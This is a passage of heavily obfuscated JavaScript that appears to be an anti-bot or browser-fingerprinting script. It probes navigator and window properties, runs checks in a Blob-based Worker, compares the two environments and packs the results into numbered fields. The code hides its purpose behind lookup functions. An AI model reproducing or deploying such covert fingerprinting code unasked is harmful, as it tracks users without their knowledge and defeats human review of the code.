Uk()[qk(wx)],'undefined')?Uk()[qk(Xh)](zwf,zZ):Uk()[qk(S3)].call(null,MXf,wx)]))&&q5(hJ[GK()[qX(UA)](Vh,tk(ld),kKf,Oh)][Uk()[qk(S3)].apply(null,[MXf,wx])][ct()[ZA(qq)](fd,qJf,Vh,wx)],Uk()[qk(MI)](Fb,Vn));ctf=ctf?QH(HX[xA],OZ(rU,[nY,Nr])):gUf(nY,HX[P2],HX[xA]);}catch(HRf){Qm.splice(M2(Jmf,nY),Infinity,BN);ctf=Zt()[wr(OM)](Op,dk,w6f);}var Tdf;return Tdf=ctf[Nz()[UY(qh)].call(null,qq,Qz,gsf,Vt)](),Qm.pop(),Tdf;};var HYf=function(){Qm.push(gl);var Okf;try{var smf=Qm.length;var s9f=tk({});Okf=tk(tk(hJ[GK()[qX(UA)](Vh,Xh,RRf,FA)][Zt()[wr(zD)](b9,Vh,th)]))||tk(tk(hJ[GK()[qX(UA)](Vh,cF,RRf,QI)][q5(typeof GK()[qX(w6)],wC('',[][[]]))?GK()[qX(pk)](vGf,Q1,Bb,tk(tk(nY))):GK()[qX(fD)].call(null,YF,cF,L1,Eq)]))||tk(tk(hJ[GK()[qX(UA)](Vh,V1,RRf,DC)][cB()[V6(Dh)](Jk,mff,Ex,UA)]))||tk(tk(hJ[GK()[qX(UA)].call(null,Vh,OM,RRf,tk(nY))][GK()[qX(Jh)].call(null,db,tk(tk(nY)),mWf,b3)]));Okf=OZ(rU,[Okf?nY:MWf,Okf?HX[cF]:G0f]);}catch(c7f){Qm.splice(M2(smf,nY),Infinity,gl);Okf=Zt()[wr(OM)](Op,LB,lB);}var n5f;return n5f=Okf[Nz()[UY(qh)](qq,tk({}),pTf,pk)](),Qm.pop(),n5f;};var Vnf=function(){Qm.push(TD);var WEf;try{var S7f=Qm.length;var Gmf=tk([]);var HJf=hJ[Nz()[UY(Vt)].apply(null,[Vh,Oh,OB,DC])][AB()[LY(Dh)].apply(null,[w6f,j2,BI,bV,Vh,UA])](xn()[zn(qq)](CM,w6,Iq,ld));HJf[Uk()[qk(OV)](tA,Td)](d6(typeof GK()[qX(Dh)],'undefined')?GK()[qX(bN)](Ih,tk(tk([])),z7,tk(nY)):GK()[qX(pk)].apply(null,[vx,tk(tk([])),wq,jM]),Zt()[wr(HM)](I6,YY,Kn));HJf[Uk()[qk(OV)](tA,Td)](Nz()[UY(pD)](Gx,rF,cn,tk(tk([]))),cB()[V6(LI)](DV,V5f,qh,pk));WEf=d6(HJf[Nz()[UY(pD)](Gx,Fh,cn,rg)],undefined);WEf=WEf?QH(hl,OZ(rU,[nY,Nr])):gUf(nY,HX[P2],hl);}catch(qKf){Qm.splice(M2(S7f,nY),Infinity,TD);WEf=Zt()[wr(OM)](Op,tk(tk(nY)),qd);}var vKf;return vKf=WEf[Nz()[UY(qh)].call(null,qq,Sl,Lz,gk)](),Qm.pop(),vKf;};var NXf=function(){var hRf;Qm.push(ALf);var IBf;var Odf;var U7f;return U7f=bAf()[Uk()[qk(I6)](L7f,SF)](function lAf(Nrf){Qm.push(Xnf);while(nY)switch(Nrf[GK()[qX(cV)](P9,AH,t6,tk(tk({})))]=Nrf[Uk()[qk(vZ)](Rn,vZ)]){case jj[ct()[ZA(pX)].apply(null,[kd,G0f,kM,dk])]():if(tk(lp(d6(typeof GK()[qX(HM)],wC([],[][[]]))?GK()[qX(CD)].apply(null,[zZ,Fh,lm,Zz]):GK()[qX(pk)](XD,tk(nY),XLf,Nh),hJ[GK()[qX(Lh)](pZ,Vh,HY,tk(tk([])))])&&lp(Zt()[wr(MI)](Ih,FH,hC),hJ[GK()[qX(Lh)](pZ,Ik,HY,V1)][GK()[qX(CD)](zZ,AH,lm,tk(tk(ld)))]))){Nrf[Uk()[qk(vZ)].call(null,Rn,vZ)]=jj[xn()[zn(sr)](XH,pk,G0f,tB)]();break;}Nrf[GK()[qX(cV)](P9,mH,t6,Pk)]=nY;Nrf[Uk()[qk(vZ)].call(null,Rn,vZ)]=pk;{var z5f;return z5f=bAf()[d6(typeof ct()[ZA(NA)],wC(GK()[qX(Vt)].call(null,Kr,FA,GWf,Yr),[][[]]))?ct()[ZA(UA)].call(null,w6,PPf,Fh,Td):ct()[ZA(pk)].call(null,Xx,qg,Lwf,Oh)](hJ[GK()[qX(Lh)](pZ,AA,HY,H6)][GK()[qX(CD)](zZ,tk(tk(ld)),lm,J1)][Zt()[wr(MI)].apply(null,[Ih,CM,hC])]()),Qm.pop(),z5f;}case pk:hRf=Nrf[Zt()[wr(zd)](KV,Td,kk)];IBf=hRf[Uk()[qk(MH)](Zn,Gx)];Odf=hRf[Zt()[wr(OV)].call(null,Gx,LB,x9)];{var lnf;return lnf=Nrf[GK()[qX(zd)].apply(null,[nZ,NK,vd,tk(tk({}))])](q5(typeof Zt()[wr(QI)],wC([],[][[]]))?Zt()[wr(tB)](DKf,tk(tk(nY)),DD):Zt()[wr(rg)].apply(null,[jr,Oh,Sm]),Ag(Odf,QH(QH(HX[xA],HX[xA]),HX[xA]))[ct()[ZA(LB)](pX,f0f,II,NK)](Ik)),Qm.pop(),lnf;}case fd:Nrf[GK()[qX(cV)].call(null,P9,rg,t6,b3)]=fd;Nrf[Zt()[wr(MH)](HZ,tk(ld),Zp)]=Nrf[AB()[LY(pX)].call(null,LD,gF,db,AYf,gk,w6)](nY);{var vXf;return vXf=Nrf[GK()[qX(zd)](nZ,Nr,vd,tk(tk(nY)))](q5(typeof Zt()[wr(cV)],wC('',[][[]]))?Zt()[wr(tB)].apply(null,[Kb,fF,NSf]):Zt()[wr(rg)].call(null,jr,A5,Sm),q5(typeof Zt()[wr(AA)],wC([],[][[]]))?Zt()[wr(tB)].call(null,gk,OM,ld):Zt()[wr(OM)](Op,tk(tk([])),x5)),Qm.pop(),vXf;}case UA:Nrf[Uk()[qk(vZ)](Rn,vZ)]=Mc;break;case A5:{var Grf;return Grf=Nrf[q5(typeof GK()[qX(rF)],wC('',[][[]]))?GK()[qX(pk)](gp,Sl,TD,lh):GK()[qX(zd)](nZ,tk(tk(nY)),vd,gD)](Zt()[wr(rg)].call(null,jr,tk(ld),Sm),d6(typeof xn()[zn(A5)],wC([],[][[]]))?xn()[zn(CM)].apply(null,[I6,Ik,Mx,L1]):xn()[zn(nY)](dk,m8,AYf,C1)),Qm.pop(),Grf;}case Mc:case Zt()[wr(HZ)](R3,FH,Tp):{var Jdf;return Jdf=Nrf[Nz()[UY(Od)](Td,Xh,F6,Op)](),Qm.pop(),Jdf;}}Qm.pop();},null,null,[[nY,HX[wx]]],hJ[d6(typeof Zt()[wr(Vt)],wC([],[][[]]))?Zt()[wr(qh)](Jh,Vh,JTf):Zt()[wr(tB)](csf,NK,IPf)]),Qm.pop(),U7f;};var j9f=function(EAf,nRf){return I3(hS,[EAf])||I3(rU,[EAf,nRf])||SXf(EAf,nRf)||I3(hG,[]);};var SXf=function(bRf,P5f){Qm.push(tkf);if(tk(bRf)){Qm.pop();return;}if(q5(typeof bRf,Zt()[wr(QK)].apply(null,[kd,tk(tk(ld)),Q6]))){var Ukf;return Qm.pop(),Ukf=I3(wG,[bRf,P5f]),Ukf;}var WRf=hJ[d6(typeof Nz()[UY(QK)],'undefined')?Nz()[UY(fd)](Hm,Sl,Rc,Hm):Nz()[UY(kd)](RD,BI,UM,KK)][GK()[qX(mC)].call(null,pI,VY,bm,Od)][Nz()[UY(qh)](qq,db,Y9,w6)].call(bRf)[xn()[zn(fd)](qq,w6,bH,sD)](Vt,jg(nY));if(q5(WRf,d6(typeof Nz()[UY(U3)],wC([],[][[]]))?Nz()[UY(fd)](Hm,dk,Rc,cF):Nz()[UY(kd)].call(null,Z2,Vt,bh,tk(tk(ld))))&&bRf[d6(typeof Nz()[UY(rF)],'undefined')?Nz()[UY(LI)](w6,Xh,ZC,tk(tk(nY))):Nz()[UY(kd)](cI,tk(tk({})),ITf,tk(tk(ld)))])WRf=bRf[d6(typeof Nz()[UY(jN)],wC([],[][[]]))?Nz()[UY(LI)].apply(null,[w6,CM,ZC,Lh]):Nz()[UY(kd)](Hb,Nr,VD,Nr)][GK()[qX(CM)].apply(null,[qq,tk([]),k5,U3])];if(q5(WRf,Uk()[qk(fZ)](mXf,XH))||q5(WRf,Zt()[wr(H6)](DH,pX,AY))){var sdf;return sdf=hJ[Nz()[UY(mC)](Ep,bN,lk,jM)][GK()[qX(SF)](qb,FH,Ztf,rF)](bRf),Qm.pop(),sdf;}if(q5(WRf,GK()[qX(MI)].apply(null,[QF,Dh,qB,Ut]))||new (hJ[GK()[qX(QI)](Ex,Ih,X5,tk([]))])(Uk()[qk(Ep)](rA,jM))[d6(typeof Zt()[wr(Kr)],wC('',[][[]]))?Zt()[wr(lh)].call(null,QD,J1,Or):Zt()[wr(tB)].apply(null,[pYf,b3,IQ])](WRf)){var v9f;return Qm.pop(),v9f=I3(wG,[bRf,P5f]),v9f;}Qm.pop();};var f9f=function(){var vdf;Qm.push(PRf);var q6f;var MRf;var YBf;var cKf;var mKf;var tAf;var IAf;var cAf;var mBf;var r9f;return r9f=xEf()[d6(typeof Uk()[qk(fM)],wC([],[][[]]))?Uk()[qk(I6)].call(null,jYf,SF):Uk()[qk(Xh)].apply(null,[I6f,Gvf])](function C7f(pEf){Qm.push(SLf);while(HX[nY])switch(pEf[GK()[qX(cV)].call(null,P9,U3,w7,HZ)]=pEf[Uk()[qk(vZ)](TB,vZ)]){case ld:cKf=function Ymf(nkf,gnf){Qm.push(XH);var k6f=[Uk()[qk(Fh)].call(null,IM,fx),Uk()[qk(Kl)](YN,XV),Nz()[UY(BN)](wx,H6,MK,tk([])),q5(typeof GK()[qX(sr)],wC([],[][[]]))?GK()[qX(pk)].call(null,qg,I6,Xnf,Eq):GK()[qX(Gx)](Mc,tk(tk(nY)),dM,R3),AB()[LY(NK)](ED,sr,V1,hF,Zz,kd),Nz()[UY(fM)](GH,pX,wg,tk([])),GK()[qX(qb)](fD,Mc,MA,AH),Zt()[wr(zh)](j2,nY,Usf),GK()[qX(OJf)].apply(null,[XH,gk,IPf,QK]),GK()[qX(Vn)](vD,cV,n1,I6),Zt()[wr(gD)].call(null,Vn,LB,lH)];var JYf=[GK()[qX(cl)](dx,tk(tk([])),n0,tk(tk(ld))),GK()[qX(YF)](b3,Vh,ALf,Hm),Uk()[qk(V3)].call(null,RUf,HZ),Uk()[qk(sq)].call(null,Pq,vx)];var DAf={};var JAf=nZ;if(d6(typeof gnf[Uk()[qk(pD)](lkf,tD)],xn()[zn(Ik)](Cl,mC,xF,Sp))){DAf[AB()[LY(U3)](cH,jM,FH,cvf,Nr,pk)]=gnf[Uk()[qk(pD)](lkf,tD)];}if(nkf[Uk()[qk(pD)](lkf,tD)]){DAf[d6(typeof GK()[qX(ld)],wC('',[][[]]))?GK()[qX(tl)].call(null,Mp,tk({}),xwf,Td):GK()[qX(pk)](A3,t9,UA,XH)]=nkf[Uk()[qk(pD)].call(null,lkf,tD)];}if(q5(nkf[Uk()[qk(Lx)].apply(null,[pZ,bwf])],ld)){for(var Y5f in k6f){DAf[GK()[qX(gp)](KV,ZN,sOf,Lh)[GK()[qX(nZ)].apply(null,[fZ,sr,LOf,j3])](JAf)]=YBf(nkf[Nz()[UY(S3)](tB,Nh,s4f,tk(tk({})))][k6f[Y5f]]);JAf+=nY;if(q5(gnf[Uk()[qk(Lx)].call(null,pZ,bwf)],jj[ct()[ZA(pX)](kd,cH,kM,AH)]())){DAf[GK()[qX(gp)](KV,VY,sOf,Cl)[d6(typeof GK()[qX(Zz)],'undefined')?GK()[qX(nZ)](fZ,OM,LOf,QI):GK()[qX(pk)](Xmf,Qz,pAf,Lh)](JAf)]=YBf(gnf[Nz()[UY(S3)].apply(null,[tB,VY,s4f,qh])][k6f[Y5f]]);}JAf+=nY;}JAf=fx;var skf=nkf[Nz()[UY(S3)](tB,rF,s4f,tk(tk({})))][Nz()[UY(WI)](rF,Op,rx,tB)];var mtf=gnf[Nz()[UY(S3)](tB,zd,s4f,A5)][Nz()[UY(WI)](rF,tk(tk({})),rx,gF)];for(var wkf in vdf){if(skf){DAf[GK()[qX(gp)](KV,Lh,sOf,AH)[GK()[qX(nZ)](fZ,Ik,LOf,P2)](JAf)]=YBf(skf[vdf[wkf]]);}JAf+=nY;if(q5(gnf[q5(typeof Uk()[qk(FH)],wC('',[][[]]))?Uk()[qk(Xh)].apply(null,[vYf,bM]):Uk()[qk(Lx)](pZ,bwf)],ld)&&mtf){DAf[(q5(typeof GK()[qX(Ep)],'undefined')?GK()[qX(pk)].apply(null,[ftf,tk(tk(nY)),bk,Vh]):GK()[qX(gp)].call(null,KV,wx,sOf,fx))[GK()[qX(nZ)].apply(null,[fZ,QK,LOf,j2])](JAf)]=YBf(mtf[vdf[wkf]]);}JAf+=nY;}JAf=FA;for(var wYf in JYf){DAf[GK()[qX(gp)].call(null,KV,XH,sOf,tk(tk({})))[GK()[qX(nZ)](fZ,P2,LOf,tk(tk({})))](JAf)]=YBf(nkf[d6(typeof Nz()[UY(pk)],wC('',[][[]]))?Nz()[UY(S3)].apply(null,[tB,YY,s4f,pk]):Nz()[UY(kd)](sPf,s2,VD,gk)][Zt()[wr(Kl)](tD,rg,cD)][JYf[wYf]]);JAf+=nY;if(q5(gnf[Uk()[qk(Lx)](pZ,bwf)],ld)){DAf[GK()[qX(gp)](KV,FA,sOf,xA)[GK()[qX(nZ)](fZ,Nr,LOf,nY)](JAf)]=YBf(gnf[q5(typeof Nz()[UY(bM)],'undefined')?Nz()[UY(kd)].apply(null,[XTf,DC,cY,mH]):Nz()[UY(S3)](tB,tk(ld),s4f,Ex)][q5(typeof Zt()[wr(EZ)],wC([],[][[]]))?Zt()[wr(tB)].call(null,LI,rg,Hm):Zt()[wr(Kl)](tD,b3,cD)][JYf[wYf]]);}JAf+=nY;}}if(nkf[q5(typeof Nz()[UY(Yr)],wC([],[][[]]))?Nz()[UY(kd)].apply(null,[YN,V1,jtf,tk(tk(nY))]):Nz()[UY(S3)].call(null,tB,U3,s4f,qq)]&&nkf[Nz()[UY(S3)](tB,jM,s4f,Gp)][Uk()[qk(cI)](Bq,cl)]){DAf[GK()[qX(P9)].apply(null,[zD,R3,vWf,Fh])]=nkf[Nz()[UY(S3)](tB,NA,s4f,mH)][Uk()[qk(cI)](Bq,cl)];}if(gnf[Nz()[UY(S3)](tB,tk(ld),s4f,rF)]&&gnf[Nz()[UY(S3)].call(null,tB,HZ,s4f,tk([]))][d6(typeof Uk()[qk(ZN)],'undefined')?Uk()[qk(cI)].apply(null,[Bq,cl]):Uk()[qk(Xh)].call(null,f1,wnf)]){DAf[xn()[zn(BI)].call(null,mH,wx,cH,EYf)]=gnf[Nz()[UY(S3)](tB,tk({}),s4f,nY)][d6(typeof Uk()[qk(zB)],wC([],[][[]]))?Uk()[qk(cI)].apply(null,[Bq,cl]):Uk()[qk(Xh)](OEf,FD)];}var Z6f;return Z6f=Vc(Gj,[d6(typeof Uk()[qk(t9)],'undefined')?Uk()[qk(Lx)](pZ,bwf):Uk()[qk(Xh)](jKf,Xrf),nkf[Uk()[qk(Lx)](pZ,bwf)]||gnf[Uk()[qk(Lx)](pZ,bwf)],q5(typeof Nz()[UY(Nh)],wC([],[][[]]))?Nz()[UY(kd)](Hcf,Sl,Q1,NA):Nz()[UY(S3)](tB,Dh,s4f,Vh),DAf]),Qm.pop(),Z6f;};YBf=function(QZ){return I3.apply(this,[t4,arguments]);};MRf=function rEf(Hnf,GEf){Qm.push(Kcf);var kmf;return kmf=new (hJ[Zt()[wr(qh)](Jh,U3,Xnf)])(function(sAf){Qm.push(gt);try{var ZBf=Qm.length;var cEf=tk(tk(Dw));var GAf=ld;var jkf;var Ptf=Hnf?Hnf[Zt()[wr(V3)](gF,BI,Hd)]:hJ[Zt()[wr(V3)].call(null,gF,Sl,Hd)];if(tk(Ptf)||d6(Ptf[GK()[qX(mC)].call(null,pI,J1,IXf,cV)][Nz()[UY(LI)](w6,Oh,VC,NA)][GK()[qX(CM)].apply(null,[qq,Hm,NBf,Vh])],Zt()[wr(V3)].apply(null,[gF,zt,Hd]))){var Sdf;return Sdf=sAf(Vc(Gj,[Uk()[qk(Lx)].call(null,b0f,bwf),HX[db],q5(typeof Nz()[UY(Mc)],'undefined')?Nz()[UY(kd)](BD,Xh,RYf,zt):Nz()[UY(S3)](tB,tB,gLf,H6),{},Uk()[qk(pD)](Bwf,tD),jg(nY)])),Qm.pop(),Sdf;}var lEf=v0f();if(q5(GEf,Nz()[UY(zD)](FA,pX,Yd,w6))){jkf=new Ptf(hJ[Uk()[qk(sD)](tK,DD)][GK()[qX(VR)](Ecf,J1,CV,cF)](new (hJ[Uk()[qk(jr)].call(null,dWf,fD)])([Zt()[wr(sq)](cF,QI,Cz)],Vc(Gj,[q5(typeof GK()[qX(Kl)],wC('',[][[]]))?GK()[qX(pk)](FR,J1,hF,gF):GK()[qX(bN)].apply(null,[Ih,LI,sZ,jM]),Zt()[wr(Lx)].apply(null,[cUf,Hm,QC])]))));}else{jkf=new Ptf(GEf);}jkf[Zt()[wr(cI)](Vt,tk(nY),HA)][Uk()[qk(Kr)](FB,Op)]();GAf=M2(v0f(),lEf);jkf[Zt()[wr(cI)](Vt,tk(tk(ld)),HA)][Nz()[UY(T3)](AWf,Nr,l3,Sl)]=function(LXf){Qm.push(jjf);jkf[q5(typeof Zt()[wr(t9)],'undefined')?Zt()[wr(tB)].apply(null,[Dmf,tk(tk(ld)),Qx]):Zt()[wr(cI)](Vt,I6,I5)][GK()[qX(zSf)].call(null,zSf,tk([]),Iq,LI)]();sAf(Vc(Gj,[Uk()[qk(Lx)](Sjf,bwf),ld,Nz()[UY(S3)](tB,Oh,YX,Ut),LXf[d6(typeof Nz()[UY(j3)],wC('',[][[]]))?Nz()[UY(S3)].apply(null,[tB,J1,YX,jM]):Nz()[UY(kd)].apply(null,[qJf,fx,c2,Ih])],Uk()[qk(pD)](EX,tD),GAf]));Qm.pop();};hJ[Nz()[UY(HM)].apply(null,[tl,tk({}),DV,nZ])](function(){var Acf;Qm.push(Xmf);return Acf=sAf(Vc(Gj,[Uk()[qk(Lx)].apply(null,[OEf,bwf]),gBf,Nz()[UY(S3)].call(null,tB,kd,Ym,fF),{},Uk()[qk(pD)](r6,tD),GAf])),Qm.pop(),Acf;},HX[R3]);}catch(FJf){Qm.splice(M2(ZBf,nY),Infinity,gt);var Rkf;return Rkf=sAf(Vc(Gj,[Uk()[qk(Lx)].apply(null,[b0f,bwf]),fcf,q5(typeof Nz()[UY(ld)],wC([],[][[]]))?Nz()[UY(kd)](LZ,db,Up,Ut):Nz()[UY(S3)](tB,Ik,gLf,tk(tk([]))),Vc(Gj,[Uk()[qk(cI)].apply(null,[ON,cl]),OZ(WR,[FJf&&FJf[Zt()[wr(tD)](Qz,Eq,m8)]?FJf[Zt()[wr(tD)](Qz,tk({}),m8)]:hJ[d6(typeof Zt()[wr(cl)],wC([],[][[]]))?Zt()[wr(LI)].apply(null,[A5,tk(tk(ld)),Jm]):Zt()[wr(tB)].call(null,zd,zt,DI)](FJf)])]),Uk()[qk(pD)].apply(null,[Bwf,tD]),jg(nY)])),Qm.pop(),Rkf;}Qm.pop();}),Qm.pop(),kmf;};q6f=function UBf(){var gKf;var SRf;var YYf;var m5f;var tJf;var CEf;var ccf;var wKf;var JKf;var jEf;var gEf;var BYf;var ZYf;var Qnf;var XEf;var tcf;var jrf;var f7f;var m7f;var Hrf;Qm.push(XKf);var J9f;var pmf;return pmf=xEf()[d6(typeof Uk()[qk(jN)],'undefined')?Uk()[qk(I6)](kJf,SF):Uk()[qk(Xh)].apply(null,[EYf,QTf])](function xAf(REf){Qm.push(FH);while(nY)switch(REf[GK()[qX(cV)](P9,w6,UUf,Op)]=REf[Uk()[qk(vZ)].call(null,gC,vZ)]){case ld:SRf=function(){return I3.apply(this,[Gj,arguments]);};gKf=function(){return I3.apply(this,[ER,arguments]);};REf[GK()[qX(cV)].apply(null,[P9,gD,UUf,xA])]=Ik;YYf=hJ[q5(typeof GK()[qX(P9)],wC([],[][[]]))?GK()[qX(pk)].apply(null,[YKf,tk(tk(nY)),dk,FA]):GK()[qX(zh)].call(null,lh,v6,Lx,dk)][d6(typeof GK()[qX(s9)],'undefined')?GK()[qX(Ax)](lD,tk(tk(nY)),xg,nY):GK()[qX(pk)].apply(null,[Q8,Sl,Yb,tk(nY)])]();REf[Uk()[qk(vZ)].call(null,gC,vZ)]=jj[d6(typeof Zt()[wr(Qz)],wC([],[][[]]))?Zt()[wr(jr)](Xq,YY,BH):Zt()[wr(tB)](x1,gF,zt)]();{var O6f;return O6f=xEf()[ct()[ZA(UA)](w6,Jb,Fh,Ex)](hJ[Zt()[wr(qh)](Jh,Q1,ZI)][GK()[qX(QD)].apply(null,[E2,AA,Cjf,AA])]([A4f(vdf),gKf()])),Qm.pop(),O6f;}case LI:m5f=REf[Zt()[wr(zd)](KV,cV,kN)];tJf=j9f(m5f,Ik);CEf=tJf[ld];ccf=tJf[nY];wKf=SRf();JKf=hJ[d6(typeof GK()[qX(zp)],'undefined')?GK()[qX(k1)](dq,tk(ld),V1,ld):GK()[qX(pk)](Nr,tk(tk([])),OJf,tk(nY))][Zt()[wr(Kr)](Gp,BI,X7)]()[Zt()[wr(fD)].call(null,qA,Zz,QF)]()[Uk()[qk(CD)](Lwf,Vt)];jEf=new (hJ[GK()[qX(pI)](tD,Ih,vGf,tk([]))])()[Nz()[UY(qh)].apply(null,[qq,Q1,gb,zd])]();gEf=hJ[q5(typeof GK()[qX(fZ)],wC('',[][[]]))?GK()[qX(pk)](cH,Zz,gz,gk):GK()[qX(Lh)].call(null,pZ,DC,zBf,bV)],BYf=gEf[Uk()[qk(Kl)](E3,XV)],ZYf=gEf[GK()[qX(Np)](Op,KK,Wmf,Pk)],Qnf=gEf[GK()[qX(BN)].apply(null,[Ul,cF,jtf,Ik])],XEf=gEf[Nz()[UY(Kl)](E2,Pk,rrf,nZ)],tcf=gEf[d6(typeof Zt()[wr(qq)],'undefined')?Zt()[wr(Jh)].apply(null,[tB,cV,w5f]):Zt()[wr(tB)](RXf,NA,YGf)],jrf=gEf[GK()[qX(DH)].call(null,Oh,qh,jI,Qz)],f7f=gEf[GK()[qX(r3)](fx,qA,x8,Nr)],m7f=gEf[Uk()[qk(Gx)](UKf,Lq)];Hrf=hJ[GK()[qX(zh)](lh,kd,Lx,t9)][q5(typeof GK()[qX(SF)],'undefined')?GK()[qX(pk)](VSf,rF,Aq,Vt):GK()[qX(Ax)].call(null,lD,Lh,xg,Od)]();J9f=hJ[q5(typeof Nz()[UY(vZ)],'undefined')?Nz()[UY(kd)](kF,kd,Bwf,Vt):Nz()[UY(pX)].call(null,TX,Zz,x1,tk({}))][d6(typeof GK()[qX(kd)],wC([],[][[]]))?GK()[qX(Mp)].call(null,QK,xA,U0f,j2):GK()[qX(pk)].call(null,mkf,FH,Mp,Fh)](M2(Hrf,YYf));{var Gtf;return Gtf=REf[GK()[qX(zd)](nZ,Sl,Lc,QK)](Zt()[wr(rg)](jr,qA,RLf),Vc(Gj,[Uk()[qk(Lx)](Ul,bwf),ld,Nz()[UY(S3)](tB,qA,tN,tk(tk(ld))),Vc(Gj,[Uk()[qk(Fh)].call(null,mN,fx),jEf,Uk()[qk(Kl)].apply(null,[E3,XV]),BYf?BYf:null,Nz()[UY(BN)](wx,Dh,Ux,zt),JKf,GK()[qX(Gx)](Mc,pI,EPf,Eq),XEf,AB()[LY(NK)].apply(null,[Kh,Pk,tk(tk([])),hF,pk,kd]),tcf,Nz()[UY(fM)].apply(null,[GH,Ut,AYf,rF]),ZYf?ZYf:null,GK()[qX(qb)].apply(null,[fD,P2,Gd,nZ]),Qnf,q5(typeof Zt()[wr(S3)],'undefined')?Zt()[wr(tB)](lWf,ZN,mjf):Zt()[wr(zh)].call(null,j2,AA,wmf),wKf,GK()[qX(OJf)](XH,Yr,MN,tB),f7f,GK()[qX(Vn)](vD,P2,Qkf,tk(ld)),m7f,Zt()[wr(gD)].call(null,Vn,xA,pYf),jrf,Nz()[UY(WI)].call(null,rF,sr,tEf,gF),CEf,Zt()[wr(Kl)].apply(null,[tD,cF,EXf]),ccf]),Uk()[qk(pD)](RXf,tD),J9f])),Qm.pop(),Gtf;}case Zz:REf[GK()[qX(cV)].apply(null,[P9,tk(tk({})),UUf,tk(tk({}))])]=Zz;REf[q5(typeof Zt()[wr(EZ)],wC('',[][[]]))?Zt()[wr(tB)].apply(null,[Qcf,tk([]),A5]):Zt()[wr(MH)](HZ,Ex,j3)]=REf[AB()[LY(pX)].apply(null,[Oz,Td,tk(tk([])),AYf,Qz,w6])](Ik);{var hAf;return hAf=REf[GK()[qX(zd)](nZ,Cl,Lc,mC)](d6(typeof Zt()[wr(TX)],'undefined')?Zt()[wr(rg)](jr,KK,RLf):Zt()[wr(tB)](LOf,w6,rh),Vc(Gj,[Uk()[qk(Lx)](Ul,bwf),ALf,Nz()[UY(S3)].apply(null,[tB,Td,tN,Eq]),Vc(Gj,[q5(typeof Uk()[qk(TX)],'undefined')?Uk()[qk(Xh)](HBf,Bp):Uk()[qk(cI)].call(null,dh,cl),OZ(WR,[REf[Zt()[wr(MH)](HZ,Fh,j3)]&&REf[d6(typeof Zt()[wr(pI)],wC('',[][[]]))?Zt()[wr(MH)](HZ,bN,j3):Zt()[wr(tB)](jYf,nY,Lwf)][Zt()[wr(tD)](Qz,DC,prf)]?REf[Zt()[wr(MH)](HZ,qh,j3)][q5(typeof Zt()[wr(zt)],wC([],[][[]]))?Zt()[wr(tB)](Mp,Ih,SZ):Zt()[wr(tD)](Qz,tk(tk({})),prf)]:hJ[Zt()[wr(LI)].call(null,A5,YY,Gl)](REf[q5(typeof Zt()[wr(Nr)],wC('',[][[]]))?Zt()[wr(tB)].call(null,v6,KK,GUf):Zt()[wr(MH)].call(null,HZ,XH,j3)])])])])),Qm.pop(),hAf;}case jj[d6(typeof Nz()[UY(nY)],'undefined')?Nz()[UY(V3)].apply(null,[Eb,tk([]),Cb,OM]):Nz()[UY(kd)](lD,U3,bmf,Hm)]():case Zt()[wr(HZ)].call(null,R3,Gp,OV):{var PAf;return PAf=REf[q5(typeof Nz()[UY(mC)],'undefined')?Nz()[UY(kd)](H2,Od,Fkf,db):Nz()[UY(Od)](Td,LI,jLf,KK)](),Qm.pop(),PAf;}}Qm.pop();},null,null,[[Ik,Zz]],hJ[Zt()[wr(qh)](Jh,w6,n1)]),Qm.pop(),pmf;};vdf=[xn()[zn(rF)](KK,LI,VN,xnf),d6(typeof GK()[qX(I6)],wC('',[][[]]))?GK()[qX(bV)].apply(null,[Otf,OM,nC,BB]):GK()[qX(pk)].apply(null,[q5f,Op,vD,tk(tk({}))]),Zt()[wr(CD)](xF,Nr,xk),GK()[qX(kH)](Z2,qh,Qc,YY),Zt()[wr(Gx)].apply(null,[nZ,Yr,WK]),GK()[qX(DH)].call(null,Oh,tk(nY),JB,Lh),d6(typeof GK()[qX(fZ)],wC([],[][[]]))?GK()[qX(zq)](Jb,tk(tk(nY)),ht,AA):GK()[qX(pk)].apply(null,[fm,UA,vr,bN]),Uk()[qk(qb)].apply(null,[K7f,sD]),Uk()[qk(OJf)](MV,vD),GK()[qX(Z2)](j2,mC,S6,tk(nY))];pEf[GK()[qX(cV)](P9,tk({}),w7,tk(tk({})))]=HX[t9];if(tk(YPf(tk(Dw)))){pEf[Uk()[qk(vZ)](TB,vZ)]=Vt;break;}{var ZXf;return ZXf=pEf[GK()[qX(zd)].call(null,nZ,tk(tk([])),pA,P2)](q5(typeof Zt()[wr(Kl)],wC([],[][[]]))?Zt()[wr(tB)](hPf,tk(tk(nY)),jM):Zt()[wr(rg)](jr,Zz,AY),Vc(Gj,[Uk()[qk(Lx)](pAf,bwf),II,Nz()[UY(S3)].apply(null,[tB,CM,jKf,fx]),{}])),Qm.pop(),ZXf;}case Vt:pEf[Uk()[qk(vZ)](TB,vZ)]=fd;{var xXf;return xXf=xEf()[ct()[ZA(UA)](w6,Cb,Fh,R3)](hJ[Zt()[wr(qh)].apply(null,[Jh,tk({}),Wx])][GK()[qX(QD)].apply(null,[E2,tk([]),fp,Oh])]([q6f(),MRf(hJ[q5(typeof GK()[qX(BB)],'undefined')?GK()[qX(pk)].apply(null,[R6f,tk(tk([])),jnf,tk(ld)]):GK()[qX(UA)](Vh,tk({}),cN,gD)],d6(typeof Nz()[UY(OM)],wC([],[][[]]))?Nz()[UY(zD)].call(null,FA,NA,D6,FH):Nz()[UY(kd)](U7,BB,YF,kd))])),Qm.pop(),xXf;}case fd:mKf=pEf[Zt()[wr(zd)].call(null,KV,R3,A7)];tAf=j9f(mKf,Ik);IAf=tAf[ld];cAf=tAf[nY];mBf=cKf(IAf,cAf);{var nYf;return nYf=pEf[GK()[qX(zd)](nZ,gF,pA,tk(nY))](Zt()[wr(rg)].call(null,jr,J1,AY),mBf),Qm.pop(),nYf;}case NA:pEf[q5(typeof GK()[qX(DC)],wC('',[][[]]))?GK()[qX(pk)](Nr,qA,ALf,Ih):GK()[qX(cV)](P9,Od,w7,tk(tk({})))]=HX[bV];pEf[Zt()[wr(MH)](HZ,AA,ksf)]=pEf[AB()[LY(pX)](Rh,NK,J1,AYf,gD,w6)](w6);{var hcf;return 